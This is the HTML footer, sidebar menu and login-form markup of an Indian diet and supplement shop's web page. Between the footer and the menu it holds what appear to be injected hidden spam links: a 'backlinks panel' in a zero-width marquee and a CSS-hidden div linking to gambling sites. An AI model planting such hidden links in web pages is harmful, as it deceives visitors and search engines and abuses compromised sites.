<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://goaguacatespain.com">test184</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/what-is-difference-between-being-obese-and-overweight.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
